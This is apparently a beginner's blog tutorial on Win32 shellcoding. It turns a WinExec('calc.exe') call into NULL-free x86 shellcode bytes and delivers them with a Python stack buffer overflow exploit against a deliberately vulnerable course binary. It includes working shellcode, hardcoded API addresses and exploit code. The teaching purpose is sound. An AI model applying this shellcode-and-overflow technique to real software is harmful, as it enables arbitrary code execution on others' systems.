Win32 Hardcoded Shellcode

Introduction

Today I will cover a topic that has always stretched my mind : Shellcoding.

Let me warn you that this guide is for utmost beginners, and by no means will this shellcode work in any modern environment. Nevertheless, I think it is good to build the basics correctly and that is my goal with this post.

The post will consits of showing you how to generate some shellcode, what issues we can find along the way, and how to trigger it by exploiting a buffer overflow vulnerability.

I hope you enjoy it!

Generating the shellcode

Our shellcode will be expressed in hexadecimal, but we can write it in C, then compile it and finally extract the bytes equivalent to the assembly opcodes and operands that we obtain.



Let’s get our hands dirty, first we can code up a super simple program which will call the Windows API to execute the notepad :

You really don’t have to be a genius to understand what WinExec and ExitProcess do, but here is the documentation just in case you want to check those out :

https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-winexec

To compile this code, I will use the cross-compiler MinGW, but any compiler will do.

i686-w64-mingw32-gcc exec_calc_win.c -o exec_calc_win.exe



If I move that to my Windows 10 VM and execute it …

I promise it works, I did not open calc.exe by double clicking…

Alright, we have our compiled code to execute the calculator application, but how do we translate this to some shellcode?

Be patient young rusher, that is the next point we are going to cover.







By opening up the binary with a hex editor, we can see the raw bytes that the file consists of.

I am using HxD on my Windows VM, but feel free to use any of your liking.





From here, we can either parse the PE file and find the .text section (see the previous post) which contains the code, or we can be a little more practical and throw the binary into a disassembler, which will tell us where the instructions begin :

As we can see, the program’s main starts at address 0x00401530, let’s find out where it ends :

Looks like we can get all these bytes now from our hex editor!



Let’s just find them with a search command (Ctrl+F in HxD).

And here we get the result. We know we need the bytes from 8D 4C 24 to 90 90 90, so let’s just copy them :

8D 4C 24 04 83 E4 F0 FF 71 FC 55 89 E5 51 83 EC 14 E8 CA 00 00 00 C7 44 24 04 00 00 00 00 C7 04 24 00 40 40 00 A1 48 61 40 00 FF D0 83 EC 08 C7 04 24 00 00 00 00 A1 00 61 40 00 FF D0 90 90 90

There is an issue here that we have not taken into account : the shellcode cannot contain NULL bytes. Why? Because since we will use it to overflow a buffer, the compiler will interpret our shellcode as a string terminator, and will finish running the code at the first NULL byte.

There are techniques to convert shellcode that contains 0x00 bytes to shellcode that doesn’t, but since we want to play around a little bit, let’s generate the shellcode a different way!

In the end, we know that we want to call WinExec with “calc.exe” as the argument, so why not just code it in assembly?

xor ebx, ebx ; set ebx to 0x00

push ebx ; push 0x00 to stack (String terminator for "calc.exe")

push 0x6578652e ; "exe."

push 0x636c6163 ; "calc"

mov eax, esp ; save pointer to "calc.exe" string in eax

; WinExec

inc ebx ; WinExec() 2nd argument set to 0x01

push ebx ; push the argument to stack

push eax ; push "calc.exe"

mov ebx, 0x7674E120 ; move &WinExec to ebx

call ebx ; call WinExec("calc.exe", 0)

; ExitProcess

xor eax, eax ; set eax to 0x00

push eax ; push NULL

mov eax, 0x767158B0 ; move &ExitProcess to eax

jmp eax ; jump to it





Your question here should be : How the hell do we know WinExec’s address? Well, just run this program :

Isn’t it easy? 😉

You can do the same for ExitProcess.

Once we have reached this point, in order to compile our code and get the raw hex bytes, we need to give it a little more form :

; nasm -f elf32 -o example1.o example1.asm

; ld -m elf_i386 -o example1 example1.o

section .data

section .bss

section .text

global _start ; must be declared for linker

_start:

xor ebx, ebx ; set ebx to 0x00

push ebx ; push 0x00 to stack (String terminator for "calc.exe")

push 0x6578652e ; "exe."

push 0x636c6163 ; "calc"

mov eax, esp ; save pointer to "calc.exe" string in eax

; WinExec

inc ebx ; WinExec()'s 2nd argument set to 0x01

push ebx ; push the argument to stack

push eax ; push "calc.exe"

mov ebx, 0x7674E120 ; move &WinExec to ebx

call ebx ; call WinExec("calc.exe", 0)

; ExitProcess

xor eax, eax ; set eax to 0x00

push eax ; push NULL

mov eax, 0x767158B0 ; move &ExitProcess to eax

jmp eax ; jump to it



Let’s check the bytes we are looking for :

Which once again I will copy from HxD :

31 DB 53 68 2E 65 78 65 68 63 61 6C 63 89 E0 43 53 50 BB 20 E1 74 76 FF D3 31 C0 50 B8 B0 58 71 76 FF E0

No NULL bytes! Now we can inject this with nothing to worry about.

Buffer overflow exploitation

Now the really cool stuff happens. We will exploit a basic buffer overflow and overwrite the return address with a pointer to our shellcode.



The vulnerable code that I will be using is a slightly modified exercise I have got from this wonderful free course (Please check it out, I guarantee you will not be disappointed) :

Since the goal of this post is to show how we can execute our shellcode I will not be covering how I am overwriting the return address, but any quick search on that will find you what you want.



And here is the exploit I will be using :

import sys

from subprocess import Popen, PIPE

import struct

import codecs

decode_hex = codecs.getdecoder("hex_codec")

shellcode = '31DB53682E6578656863616C6389E0435350BB20E17476FFD331C050B8B0587176FFE0'

# We want it to be in format \xe0\xff\x76...

winexec_calc_shellcode = decode_hex(shellcode)[0]

# Payload = shellcode + padding + address of buf[1024]

payload = winexec_calc_shellcode + b"A" * (0x404 - len(winexec_calc_shellcode)) + struct.pack("<L",0x4025b4)

# Open the vulnerable file

p1 = Popen(r"C:\Users\Exploiting\Desktop\Curso Exploiting\STACKS-20230323T211310Z-001\ABOS\ABO1_VS_2017.exe", stdin=PIPE)

# Send the payload

p1.communicate(payload)

As you can see, the exploit will run the vulnerable executable and execute the calculator through a buffer overflow.

What is happening in here is that we have overflown the buffer by filling it with our shellcode and some padding until we have found the return address, this return address is overwritten with the address of the buffer, so that eip points to our shellcode when returning from the function.

This essentially means that when f returns, our payload will be executed :

Conclusion

What a fun post this has been, hasn’t it? I hope you appreciated it because it took some extra time to prepare.

What you should take from this post is that when there exists a vulnerability of such high risk, an attacker can execute anything they want, be it the windows calculator or maybe something more malicious (the likelihood of the latter is way higher).

Thank you for reading this and have an awesome day!

Twitter Facebook